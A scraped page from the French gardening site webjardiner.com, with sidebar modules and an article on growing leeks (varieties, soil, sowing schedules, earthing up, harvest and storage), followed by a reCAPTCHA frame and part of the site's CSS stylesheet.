			this.title = (document.getElementById('Bc899').style.display == 'none' ? 'Afficher':'Masquer')+' Linkxchange :'">
		Linkxchange :
	</div>
	<div id="Bc899" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_linkxchange"> <marquee behavior="scroll" style="text-align:left; height:150px;" direction="up" scrollamount="2" scrolldelay="20" onmouseover="this.stop()" onmouseout="this.start()"><p style="text-align:center;"><a href="https://www.calendrierdesbrocantes.fr/" target="new" title="Calendrier des brocantes"><img style="border:none; max-width:200px; max-height:100px" src="https://www.webjardiner.com/images_partenaires/calendrier_bouton.gif" alt="Calendrier des brocantes" /></a><br /><br /><a href="http://www.chambily.com" target="new" title="Ditto"><img style="border:none; max-width:200px; max-height:100px" src="https://www.webjardiner.com/images_partenaires/axlogosmall.gif" alt="Axel Chambily" /></a><br /><br /><a href="http://www.ruisseau-des-blaquieres.com" target="new" title="élevage du Ruisseau des Blaquières"><img style="border:none; max-width:200px; max-height:100px" src="https://www.webjardiner.com/images_partenaires/ruisseau_banniere88x31.gif" alt="Elevage du Ruisseau des Blaquières" /></a><br /><br /><a href="http://www.grives.net" target="new" title="La passion des grives et de la chasse"><img style="border:none; max-width:200px; max-height:100px" src="https://www.webjardiner.com/images_partenaires/grives_banniere88x31-1.gif" alt="Grives.net" /></a><br /><br /><a href="http://www.jardipartage.fr" target="new" title="jardipartage"><img style="border:none; max-width:200px; max-height:100px" src="https://www.webjardiner.com/images_partenaires/echange_lien_jardipartage.gif" alt="Jardipartage" /></a><br /><br /><a href="http://www.graines-bocquet.fr" target="new" title="Les graines Bocquet"><img style="border:none; max-width:200px; max-height:100px" src="https://www.webjardiner.com/images_partenaires/bocquet.gif" alt="Les graines Bocquet" /></a><br /><br /><a href="http://www.jardindupicvert.com" target="new" title="jardindupicvert.com"><img style="border:none; max-width:200px; max-height:100px" src="https://www.webjardiner.com/images_partenaires/jardin_pic_vert_88X31.jpg" alt="jardindupicvert.com" /></a><br /><br /><a href="http://potageretlalune.blogspot.com" target="new" title="Potager et la lune">Potager et la lune</a><br /><br /><a href="http://jardinmed.blog4ever.com/blog/index-218266.html" target="new" title="Jardin méditerranéen">Jardin méditerranéen</a><br /><br /><a href="http://www.saint-eloi-chateau-gombert.com" target="new" title="Saint-eloi-chateau-gombert">Saint Eloi chateau Gombert</a><br /><br /><a href="http://entreeplatdessert.over-blog.com/" target="new" title="entreeplatdessert">entreeplatdessert</a><br /><br /><a href="http://basilicetpotiron.fr" target="new" title="basilicetpotiron.fr">basilicetpotiron.fr</a><br /><br /></p></marquee><hr />
				<p style="text-align:center;">                        <a href="https://www&#46;webjardiner&#46;com"><img alt="webjardiner" src="https://www&#46;webjardiner&#46;com/image/boutonanime&#46;gif" /></a></p>
				<form style="text-align:center; margin:0px;" action="">
					<input type="button" value="Obtenir notre code" onclick="popupcentre('modules/linkxchange/code.php','module linkxchange',(screen.width/2),(screen.height/4));" />
				</form></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Citations :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc920');
			EcrireDisplay('DisplayDiv','Bc920',document.getElementById('Bc920').style.display);
			this.title = (document.getElementById('Bc920').style.display == 'none' ? 'Afficher':'Masquer')+' Citations :'">
		Citations :
	</div>
	<div id="Bc920" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_citations"><div style="text-align:left;text-shadow: 2px 2px 4px #d4c2c2;"><em>                        La pudeur leur&nbsp;va si bien quand elles en ont, si bien&nbsp;quand elles n&#039;en ont plus, que je&nbsp;ne conçois guère de femmes qui ne&nbsp;désirent pas en avoir.</em></div><div style="text-align:right;font-family: Gloria Hallelujah;font-size:15px;"><strong><em>                       <br />Paul Morand</em></strong></div><hr />
		<div style="text-align:center;" title="Voir les 5575 citations"><a href="./index.php?mod=citations">Voir les 5575 Citations...</a></div><div style="width: 140px;top: 6px;text-align:center;border: 1px solid #000;border-radius: 4px;background: linear-gradient(0.25turn, #f44, #ffd045, #70f633);position: relative;font-size:10px;font-style:italic;text-shadow: 0px 0px 0px rgb(0, 0, 0);">Module <a href="https://www.kwsphp.fr" title="Module Citations By Foupoudave ">Citations </a>&copy;<a href="https://www.kwsphp.fr" title="Repris par JfrPro"> 2024</a></div></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Dernières vidéos"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc906');
			EcrireDisplay('DisplayDiv','Bc906',document.getElementById('Bc906').style.display);
			this.title = (document.getElementById('Bc906').style.display == 'none' ? 'Afficher':'Masquer')+' Dernières vidéos'">
		Dernières vidéos
	</div>
	<div id="Bc906" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_video">		
				<div style="text-align:center;background: #FFFCD0;border: 1px solid #aeadad;border-radius: 10px;padding:8px;position: relative; top: 5px;">
						<a href="video_8_citrouille_vs_potiron_quelles_differences.html" title="Titre : Citrouille vs potiron : quelles différences ?"style="position: relative; top: -4px;">Citrouille vs potiro... <br /></a>
						<a href="video_8_citrouille_vs_potiron_quelles_differences.html" title="Titre : Citrouille vs potiron : quelles différences ?">
						<img src="https://i4.ytimg.com/vi/aq9zw82-a3I/mqdefault.jpg"title="Déscription : En automne, on en mange à toutes les sauces (et surtout en soupes) et à l&#039;approche d&#039;Halloween... on met des bougies dans les citrouilles

Mais quelles différences entre les citrouilles et les potirons ? 

Et le carrosse de Cendrillon, quelle cucurbitacée ? 

Pour ne pas avoir l&#039;air d&#039;une courge quand on vous posera ces questions... suivez-moi au château du Rivau, en Touraine " style="border:none;width:200px; height:120px; border-radius:10px; border=1px;" />
						</a>
				</div><br />
						
				<div style="text-align:center;background: #FFFCD0;border: 1px solid #aeadad;border-radius: 10px;padding:8px;position: relative; top: 5px;">
						<a href="video_7_paillage_conteste.html" title="Titre : Paillage contesté"style="position: relative; top: -4px;">Paillage contesté... <br /></a>
						<a href="video_7_paillage_conteste.html" title="Titre : Paillage contesté">
						<img src="https://i4.ytimg.com/vi/4vL8vI9iIZ0/mqdefault.jpg"title="Déscription : Une  vidéo  sur le  paillage aller à la timeline 00:28 ==&gt; Paillage" style="border:none;width:200px; height:120px; border-radius:10px; border=1px;" />
						</a>
				</div><br />
				
		<hr /><div style="text-align:center"><a href="./video.html" title="Voir encore plus de vidéos">Voir plus de vidéos...</a></div><div style="width: 123px;border: 1px solid #000;border-radius: 4px;background: linear-gradient(0.25turn, #f44, #ffd045, #70f633);top: 5px;position: relative;font-size:10px;font-style:italic;text-shadow: 0px 0px 0px rgb(0, 0, 0);">&nbsp;Module <a href="https://www.kwsphp.fr" title="Module Vidéo By Calfou">Vidéo </a>&copy;<a href="https://www.kwsphp.fr" title="Repris par JfrPro"> 2024</a>&nbsp;</div></div>
</div>
</div>
</div>



<!-- ##### GALERIE MG3 ##### -->
<!-- v 2.0 -->

<!-- merci barbar ! intégration auto des styles -->
<script type="text/javascript">
var head = document.getElementsByTagName("head")[0];
var head_inc = document.createElement("link")
head_inc.rel = "stylesheet";
head_inc.type = "text/css";
head_inc.href = "modules/mg3/style.css";
head.appendChild(head_inc);
</script>
<div class="k_minibloctitre" style="cursor: pointer;" title="Afficher Photos aléatoires"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc247');
			EcrireDisplay('DisplayDiv','Bc247',document.getElementById('Bc247').style.display);
			this.title = (document.getElementById('Bc247').style.display == 'none' ? 'Afficher':'Masquer')+' Photos aléatoires'">
		Photos aléatoires
	</div>
	<div id="Bc247" style="display:none">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_mg3">
<!-- mg3 bloc -->
<table class="mg3_bloc">
	<tr><td><a href="index.php?mod=mg3&amp;ac=image&amp;alb=351&amp;img=3549"><img src="modules/mg3/albums/1283350574/printemps_2011_1300723412/thumbnail/tn-pict0102_web_1303830553.jpg" alt="PICT0102 web" title="PICT0102 web" /></a></td></tr>
	<tr><td style="border-bottom:solid 1px gray;"><a href="index.php?mod=mg3&amp;alb=351">Afficher l'album</a></td></tr>

	<tr><td><a href="index.php?mod=mg3&amp;ac=image&amp;alb=18&amp;img=717"><img src="modules/mg3/albums/1179418595/1179418630/1179418740/thumbnail/tn-1180176108.jpg" alt="g.de feligonde1" title="g.de feligonde1" /></a></td></tr>
	<tr><td style="border-bottom:solid 1px gray;"><a href="index.php?mod=mg3&amp;alb=18">Afficher l'album</a></td></tr>

	<tr><td><a href="index.php?mod=mg3&amp;ac=image&amp;alb=331&amp;img=3079"><img src="modules/mg3/albums/1269694200/divers_1270760690/thumbnail/tn-les_chataignes-small_1270761010.jpg" alt="les châtaignes" title="les châtaignes" /></a></td></tr>
	<tr><td style="border-bottom:solid 1px gray;"><a href="index.php?mod=mg3&amp;alb=331">Afficher l'album</a></td></tr>

	<tr><td><a href="index.php?mod=mg3">Tous les albums</a></td></tr>
</table></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Afficher Livre d&#039;or :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc251');
			EcrireDisplay('DisplayDiv','Bc251',document.getElementById('Bc251').style.display);
			this.title = (document.getElementById('Bc251').style.display == 'none' ? 'Afficher':'Masquer')+' Livre d\'or :'">
		Livre d'or :
	</div>
	<div id="Bc251" style="display:none">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_livredor"><div style="text-align:center; font-weight:bold">Les 2 derniers messages</div><br /><div class="bloc_livre_dor" style="height:250px;overflow:auto;margin:auto;"><div style="width:95%;"><fieldset class="fieldset_resume"><legend>Post&eacute; par <a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1758">                        Ancien membre</a></legend>
			<img src="./images/avatars/upload/nophoto.png" alt="img" style="height:30px;float:right;margin-left:5px" />
			                        Très heureux d&#039;avoir trouvé ce forum, je crois comprendre qu&#039;il n&#039;est plus très actif, mais en tout cas l&#039;historique des discussions m&#039;en apprend tous les jours :D <br />Donc merci aux participants d&#039;hier et d&#039;aujourd&#039;hui ! </fieldset><fieldset class="fieldset_resume"><legend>Post&eacute; par <a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=7229">                        Nath11</a></legend>
			<img src="./images/avatars/03.png" alt="img" style="height:30px;float:right;margin-left:5px" />
			                        Je découvre ce site et il est très intéressant, merci pour cette mine d&#039;or et toutes ces astuces pour mon jardin. </fieldset></div></div><hr /><div style="text-align:right"><a href="./index.php?mod=livredor#signer">Signer et lire la suite...</a></div></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Les nouvelles du forum"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc41');
			EcrireDisplay('DisplayDiv','Bc41',document.getElementById('Bc41').style.display);
			this.title = (document.getElementById('Bc41').style.display == 'none' ? 'Afficher':'Masquer')+' Les nouvelles du forum'">
		Les nouvelles du forum
	</div>
	<div id="Bc41" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_newsletter">
	<script type="text/javascript">
	//<![CDATA[
	function VerifNewsletter()
	{
		var mail = document.getElementById("sql_newsletter_mail").value;
		testmail = false ;
		for (var j=1 ; j<(mail.length) ; j++)
		{
			if (mail.charAt(j)=="@")
			{
				if (j<(mail.length-4))
				{
					for (var k=j ; k<(mail.length-2) ; k++)
					{
						if (mail.charAt(k)==".") testmail = true;
					}
				}
			}
		}
		if (testmail==false)
		{
			alert("E-mail incorrect !");
			document.getElementById("sql_newsletter_mail").focus();
			return false;
		}
		return true
	}
	//]]>
	</script>

	<div style="text-align:center">
		<form method="post" action="index.php?mod=newsletter" name="formulaire_newsletter" onsubmit="return VerifNewsletter()">
		<div>
			<input type="hidden" name="int_avert_news" value="1" />
			<input type="text" id="sql_newsletter_mail" name="sql_newsletter_mail" value="Votre E-mail" onblur="if(this.value=='') this.value='Votre E-mail';" onfocus="if(this.value=='Votre E-mail') this.value='';" /><br />
			<p style="text-align:left;margin:auto;width:80%">
			<input name="int_newsletter_action" type="radio" value="1" checked="checked" /> Inscription<br />
			<input name="int_newsletter_action" type="radio" value="0" /> D&eacute;sinscription
			</p>
			<input type="submit" name="submit_newsletter" value="  Valider  " />
	</div></form>
	</div></div>
</div>
</div>
</div>
</div>
<div id="main">

<script type="text/javascript">
// <![CDATA[
	var Kle = "XGc8OafIbRCzFVWSNYqI4mUuSBsS7cKJqGWIWVX7tj5SNzPVCrvHAFNKKXrebjrxWIRN8Oyv6kpNGJ3ZORDKtRGmGNIuwAowH6Q3";
	if (!document.getElementsByTagName("base"))
	{
		var head = document.getElementsByTagName("head")[0];
		var base_inc = document.createElement("base");
		base_inc.href = "https://www.webjardiner.com/";
		head.appendChild(base_inc);
	}
// ]]>
</script><noscript><div class="k_open">
<div class="df_message_info" style="width:98%;border:1px dashed;margin:auto;text-align:center;padding:5px;">
			<img style="float:left;vertical-align:middle;" src="images/df_message/information.png" alt="information" />
			<img style="float:right;vertical-align:middle;" src="images/df_message/information.png" alt="information" />
			<div class="df_message_titre" style="min-height:30px">Javascript dèsactivè ou non supportè !!!<br />Certaines fonctionnalitès secondaires sont donc inaccessibles.</div>
		</div></div>
</noscript><script src="./includes/secjs.js?url_def=https://www.webjardiner.com/" type="text/javascript"></script><h2 class="k_bloctitre"><span class="k_titre">Poireaux</span></h2>
<div class="k_head">

			<div class="contenu_page">
				                        <p><span class="rubrique_semis">Plante probablement originaire du Proche-Orient, le poireau est connu depuis l&rsquo;Antiquit&eacute;. Les Romains l&rsquo;utilisaient d&eacute;j&agrave;. L&rsquo;empereur N&eacute;ron, qui en consommait de grande quantit&eacute;, &eacute;tait surnomm&eacute; le &laquo;&nbsp;porrophage&nbsp;&raquo;.</span></p>
<p><span style="text-decoration: underline; color: #800000;"><strong>VARI&Eacute;T&Eacute;S</strong></span></p>
<p><span class="rubrique_semis">Gros court d&rsquo;&eacute;t&eacute;&rsquo;, &lsquo;de Gennevilliers&rsquo;, &lsquo;Malabare&rsquo;, &lsquo;Jaune gros du Poitou&nbsp;&lsquo;, &lsquo;Long de M&eacute;zi&egrave;res&rsquo;, &lsquo;Monstrueux de Carentan&rsquo;, &lsquo;Bleu de Solaize&rsquo;, &lsquo;Monstrueux d&rsquo;Elbeuf&rsquo;, &lsquo;G&eacute;ant d&rsquo;hiver race Goliath&rsquo;, &lsquo;de Li&egrave;ge&rsquo;, &lsquo;d&rsquo;Hiver de Saint-Victor&rsquo;.<br /> </span><br /> <span style="text-decoration: underline; color: #800000;"><strong>TERRAIN<br /><br /></strong></span>Le poireau pr&eacute;f&egrave;re un sol frais, profond et tr&egrave;s riche en humus. Par contre il redoute les fumures r&eacute;centes. Pour bien prosp&eacute;rer, le poireau <span style="font-family: verdana,geneva;">demande</span> beaucoup d&rsquo;azote. Apporter 300 &agrave; 400 g/10 m2 d&rsquo;engrais azot&eacute; (16.8.8) en 2 &eacute;pandages ; une moiti&eacute; avant le repiquage et l&rsquo;autre moiti&eacute; d&egrave;s les premiers binages. En cours de culture quelques arrosages &agrave; base d&rsquo;engrais foliaire, ou de purin d&rsquo;orties sont tr&egrave;s b&eacute;n&eacute;fiques. Cessez tout apport d&rsquo;azote d&eacute;but octobre.</p>
<p><span style="text-decoration: underline; color: #800000;"><strong><span class="titre_rubrique_semis">CULTURE</span></strong></span><br /> <br /> <span class="rubrique_semis">Quelque soit la date et le type de semis, recouvrir les graines d&rsquo;environ 0,5 cm de terreau ou de terre bien &eacute;miett&eacute;e; plomber l&eacute;g&egrave;rement avec le dos du r&acirc;teau. Tenir le sol suffisamment humide jusqu&rsquo;&agrave; la lev&eacute;e. Quand les plants on sensiblement la grosseur d&rsquo;un crayon, couper les racines &agrave; 1 cm de la base et raccourcir les feuilles. Tracer des lignes profondes de 8/10 cm et distantes de 30 cm. Espacer les plants de 12 cm sur la ligne. Arroser abondamment.<br /> Afin d&rsquo;avoir des poireaux disponibles toute l&rsquo;ann&eacute;e, effectuer diff&eacute;rents semis&nbsp;:<br /> - <span style="text-decoration: underline;">Culture forc&eacute;e</span>&nbsp;: semer sous ch&acirc;ssis, ou mieux, sur couche chaude d&eacute;but f&eacute;vrier. Repiquer en avril, r&eacute;colter en juin juillet. <br /> - <span style="text-decoration: underline;">Culture h&acirc;tive</span>&nbsp;: semer en p&eacute;pini&egrave;re bien expos&eacute;e fin f&eacute;vrier d&eacute;but mars. Repiquer en mai, r&eacute;colter d&rsquo;ao&ucirc;t jusqu&rsquo;&agrave; d&eacute;cembre.<br /> - <span style="text-decoration: underline;">Culture ordinaire</span>&nbsp;: c&rsquo;est la culture la plus courante. Semer en p&eacute;pini&egrave;re en avril/mai. Repiquer en juillet/ao&ucirc;t, r&eacute;colter l&rsquo;hiver et au d&eacute;but du printemps. <br /> - <span style="text-decoration: underline;">Poireaux baguettes</span>&nbsp;: semer en p&eacute;pini&egrave;re &agrave; la mi-ao&ucirc;t. Repiquer en novembre, r&eacute;colter d&rsquo;avril &agrave; juin et consommer &agrave; la fa&ccedil;on des asperges.</span></p>
<p><span style="text-decoration: underline; color: #800000;"><strong><span class="titre_rubrique_semis">BUTTAGE</span></strong></span><span class="rubrique_semis"><br /> <br /> Lors des diff&eacute;rents binages, combler les rayons. Butter r&eacute;guli&egrave;rement afin d&rsquo;aider au blanchiment des f&ucirc;ts. <br /> <br /> </span> <br /> <span style="text-decoration: underline; color: #800000;"><strong><span class="titre_rubrique_semis">RECOLTE</span></strong></span><br /> <br /> <span class="rubrique_semis">R&eacute;colter au fur et &agrave; mesure des besoins. Ce l&eacute;gume rustique r&eacute;siste facilement aux gel&eacute;es Avant les gel&eacute;es, pour faciliter l&rsquo;arrachage, couvrir de paille ou de feuilles mortes.On peu &eacute;galement conserver les poireaux arrach&eacute;s, en creusant une jauge profonde de 30 cm. Y d&eacute;poser les poireaux et combler jusqu&rsquo;&agrave; la moiti&eacute; des f&ucirc;ts et couvrir, en cas de froid, de paille ou de feuilles s&egrave;ches. Les poireaux peuvent &eacute;galement se congeler.</span></p>
<p class="titre_rubrique_semis"><span style="text-decoration: underline; color: #800000;"><strong>CONSERVATION</strong></span></p>
<p class="rubrique_semis">On peut &eacute;galement conserver les poireaux arrach&eacute;s, en creusant une jauge profonde de 30 cm. Y d&eacute;poser les poireaux et combler jusqu&rsquo;&agrave; la moiti&eacute; des f&ucirc;ts et couvrir, en cas de froid, de paille ou de feuilles s&egrave;ches. Les poireaux peuvent &eacute;galement se congeler.</p> 
				<br /><div style="text-align:right">[ <a href="imprimer.php?doc=page&amp;id=55" target="_blank">Imprimer cette page </a> ]</div>
			</div></div>
				<!-- FIN DU MAIN -->
				</div>
			<div class="spacer"></div>
		<!-- FIN DU CONTENEUR -->
		</div>		
	</div>
<!-- FIN DU GLOBAL -->
</div><div id="link_bar">                        <address style="text-align: center;"><a href="https://www.webjardiner.com/index.php?mod=page&amp;ac=page&amp;id_page=198"><span style="font-size: x-small;">Mention l&eacute;gales</span></a> - <a href="https://www.webjardiner.com/index.php?mod=page&amp;ac=page&amp;id_page=207">R&eacute;glement RGPD</a> -<a title="Webjardiner.com" href="https://www.webjardiner.com" target="_blank">Webjardiner.com - Forum sur le jardinage .</a></address></div>

<div class="mesliens"> 
<strong>Partenaires: </strong>
<a href="https://www.passion-fauneetflore.fr/" title="Passion faune et flore" target="_blank"><strong>Passion faune et flore</strong></a> | 
<a href="https://tendancecarrelage.com/" title="Tendance-carrelage" target="_blank"><strong>Tendance-carrelage</strong></a> | 
<a href="https://www.petz-passionanimaux.fr/" title="Petz-passionanimaux" target="_blank"><strong>Petz-passionanimaux</strong></a> | 
</div>
<!--<div id="footer"></div>--><br /><script type="text/javascript">
	// <![CDATA[
		document.getElementById("gauche").style.display = "none";
		colonne("gauche",true);
	// ]]>
	</script><script type="text/javascript">
	// <![CDATA[
		document.getElementById("droite").style.display = "block";
		colonne("droite",false);
	// ]]>
	</script><center><center>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<ins class="adsbygoogle"
			style="display:inline-block;width:728px;height:90px"
			data-ad-client="ca-pub-3503314141145685"
			data-ad-slot="8820464455">
		</ins>
	<script>(adsbygoogle = window.adsbygoogle || []).push({});</script></center><br /><br /><br /><div id="connectes_end" style="width:98%;margin:auto;padding:5px;border:5px groove;text-align:center;background-color:#FFF"><strong>
Les connect&eacute;s : (0 membre - 53 visiteurs - 2798 visites aujourd&rsquo;hui) &diams; 20 594 811 visiteurs depuis le 06/09/2002</strong><br /></div><div style="text-align:center;display:block !important;" class="footer_kwsphp" id="footer_ckws"><a id="ckwsp" href="http://www.kwsphp.org/" target="_blank" title="Site Internet Gratuit, CMS KwsPHP, le site cl�s en main (Portail PHP, Content Management System)">CMS</a> <a id="ckws" href="http://www.kwsphp.org/" target="_blank" title="Site Internet Gratuit, CMS KwsPHP, Le site cl�s en main (Portail PHP, Content Management System)"><img id="ckws_img" src="./images/kwsphp80.15vert.png" alt="Site CMS KwsPHP" style="border:none;vertical-align:middle;" /> 2.0.1579 &copy;2006-2025</a><span class="gen">&nbsp;&nbsp;&nbsp;&nbsp;Page g&eacute;n&eacute;r&eacute;e en 6.249 secondes avec 39 requ&ecirc;tes</span></div>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 119
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IQtG2Rp1MXvS7Xir6v7PKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767014758149');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.webjardiner.com/themes/webjardiner/style/global.css
body_size: 4679
content:
/*#################################################
# KwsPHP Web System                               #
# Théme webjardiner by JfrPro			          #
# Mise a jour pour Kwsphp Juin 2024 par JfrPro    #
# $Id: global.css  V1.8 2024-05-02 20:50:00       #
#################################################*/

#menuBox{background:url("../images/nav/transparent.png");z-index:1;position:fixed;bottom:0;width:1261px;height:48px;border-radius: 10px;}
#nav_close{float:right;position:relative;top:6px;right:5px}
#nav_open{z-index:1;position:fixed;bottom:6px;right:5px}
.navuser{float:left;position:relative;top:10px;left:15px}
.navexit, .navnew{float:left;position:relative;top:10px;left:15px;margin-left:15px}
.CSF_deroule li{margin-left: 20px !important;}
.CSF_deroule hr{display: none;}
p.link_page a{background:#686868;padding:5px;margin:3px;font-size:18px;color:#fff}
p.link_page a:hover{background:#a1b021;padding:5px;margin:3px;font-size:18px;color:#fff}
p.link_page{color:#e3e9b2}
.page_encours{background:#21930a;padding:6px;font-size:18px;margin:3px;font-weight:bold;color:#fff;border-radius: 100%;/*border: 1px solid #0d8509;*/}
.page_choix{background:#686868;padding:5px;margin:3px;font-size:18px;color:#fff;border-radius: 100%;/*border: 1px solid #0d8509;*/}
.page_choix:hover{background:#f70000;padding:5px;margin:3px;font-size:18px;color:#fff;font-weight:bold}
.nav_barre{margin-top:25px;margin-bottom:10px}
div.k_head{background: linear-gradient(#c4fdde, #fff);border: 1px solid #000;}
.fieldset_resume{background:#EFFBEF;border:1px solid #126610;width:auto;margin: 1em auto;padding:1em;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:10px}
.fieldset_resume legend{font-weight:bold;background:#bfeab8;border:1px solid #21840d;padding:3px;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.fieldset_resume label span{color:red;}
.fieldset_resume dd{margin-left:210px;font-weight:bold}
.fieldset_resume dl{margin:5px}
.fieldset_resume dt{font-weight:bold}
.fieldset_resume hr{border:none;border-top:1px solid #e0e0e0}
.fieldset_resume textarea{width:90%}
.fieldset_resume legend a:link,.fieldset_resume a:active,.fieldset_resume a:visited{color:#333e2e;}
.fieldset_resume legend a:hover{color:#91a489 !important}
.fiedset_enregistrer {margin: 1em;padding: 1em;}
.label_enregistrer1 {width: 270px;} 
.label_enregistrer2 {width:250px;} 
.label_profil1 {width: 160px;font-weight:bold;color:#222;float:left} 
.label_profil2 {width: 330px;font-weight:bold;color:#222;float:left} 
.label_contact{width:250px;} 
.label_admin_options1{width:200px;} 
.label_admin_options2{width:400px;} 
.label_admin_options3{width:72px;text-align:center !important } 
.label_admin_email{width:200px;}
.normal_link{font-size:12px;font-weight:normal}
h2.title{font-weight: bold;font-size: 100%;margin:0 0 .2em 0;padding:0;/*text-shadow: #fff 1px 1px 1px;*/text-align:center}
h2.title :hover{}
div#connexion label {float:none}
#connexion input.text{width:150px;height:30px;font-size:28px;font-weight:normal;}
#connexion label{font-family:Times new roman;width:150px;height:30px;font-size:28px;font-weight:normal;}
button#submit_login_bloc{border:1px solid #fff;padding:3px;background-color:#ededed;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-transform:uppercase;font-weight:bold;color:#3b3b3b}
button#submit_login_bloc:hover{border:1px solid #fff;padding:3px;background-color:#cbd294;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-transform:uppercase;font-weight:bold;cursor:pointer}
p.pied_de_module{text-align:center}
p.pied_de_module a{background:#4984f8;font-size:13px;padding:6px;color:#fff;font-weight:bold;-moz-border-radius:3px;border-radius:3px;text-transform:uppercase;}
p.pied_de_module a:hover{background:#e8f6fe;padding:6px;color:#131313;font-size:13px;font-weight:bold;border-radius:3px;text-transform:uppercase;}
.genmed{font-size:13px;color: #000;font-family: Verdana, Arial, Helvetica, sans-serif;}
a.gen,a.genmed,a.gensmall {color: #1d7148; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FF6600; text-decoration: underline; }
table.forum{background:#fff;width:100%;margin:auto;margin-top:20px;margin-bottom:20px;border:1px solid #126610;padding:5px;border-radius: 10px;}
th.forum_th1,th.forum_th2, th.forum_th3,th.forum_th4,th.forum_th5{background:#90c303;text-transform:uppercase;height:1px;font-size:13px;text-align:center;border:1px solid #e0e0e0;color:#fff;border: 1px solid #fff;border-radius: 10px;text-shadow: 3px 1px 1px rgb(0, 0, 0);}
td.forum_td2 ul{padding:0px !important}
td.forum_td2 ul>li{margin:3px}
td.forum_td2{background:#EAE2C0;text-align:left !important}
td.forum_td4{background:#d9e380;width:50px;color:#000}
td.forum_td3{background:#e1c88b;width:50px;color:#000}
td.forum_td5{background:#C4EAC4;width:160px;}
td.forum_td6{border:0;background:#009124;height:8px !important}
th.forum_sep1{background:#ffab6e;text-transform:uppercase;height:2px;font-size:12px;text-align:center;border:1px solid #fff;border-radius: 10px;text-shadow: 3px 1px 1px rgb(237, 237, 237);}
.forum td{font-size:13px;text-align:center;border:1px solid #fff;border-radius: 10px;}
.forum_td1{background:#C2C2C2;display:bloc;width:40px}
.description{font-style:italic;padding:2px;margin:2px}
.description li{font-weight:bold;font-style:normal}
.description a:active,.description a:link,.description a:visited{color:#686868;font-size:1em}
.description a:hover{color:#c9c9c9}
.forumlink{font-weight:bold;padding:2px;margin:2px}
.forumlink a:active,.forumlink a:link,.forumlink a:visited{color:#000;font-size:13px}
.forumlink a:hover{color:#c9c9c9}
.forumlink a:before{}
.forumlink a:after{}
td.forum-topic{background:#ecb8b8;text-align:left;padding:5px;width:80%;vertical-align:top}
td.forum-date{text-align:left;padding:10px;vertical-align:top;height:20px !important}
td.forum-auteur, td.forum-contact, td.forum-signature{border-right:none;vertical-align:top;text-align: center;}
td.forum-contact{text-align:left !important;vertical-align:middle;padding:5px}
td.forum-signature{background: #C4EAC4 !important;text-align:center !important;padding:5px}
td.forum-date,td.forum-auteur, td.forum-topic, td.forum-contact{border-left:none;border-top:none}
td.forum-date{height:10px !important;background:#f5f8fa !important;color:#000;height:10px;padding-right:10px;border: 1px solid #b5b8c2;}
td.forum-auteur{background: linear-gradient(#aefffb, #fcd6d6);width:26%;padding:10px;border: 1px solid #b5b8c2;}
td.forum-reponse-ent{background:#126610;text-transform:uppercase;font-size:13px;color:#fff;border: 1px solid #000000;padding:10px;border-radius:10px;font-weight: bold;}
td.forum-auteur-ent {background: linear-gradient(#046847, #fff11f);text-align:left;text-transform:uppercase;font-size:13px;color:#fff;border: 1px solid #000000;padding:8px;border-radius:10px;font-weight: bold;text-shadow: 3px 1px 1px rgb(0, 0, 0);}
td.forum-auteur a:active,td.forum-auteur a:link,td.forum-auteur a:visited{color:#000}
td.forum-auteur a:hover{color:#37BD1E !important}
p.contact{text-align:right}
td.forum-topic ul{margin-left:25px;padding:4px}
a.cloud1 {font-size:22px;text-decoration:none;color:#a1b021;} 
a.cloud1:hover {font-size:22px;text-decoration:underline;color:#ccdb4d;} 
a.cloud2 {font-size:16px;text-decoration:none;color:#fff;} 
a.cloud2:hover {font-size:16px;text-decoration:underline;color:#ccdb4d;} 
a.cloud3 {font-size:12px;text-decoration:none;color:#ccdb4d;} 
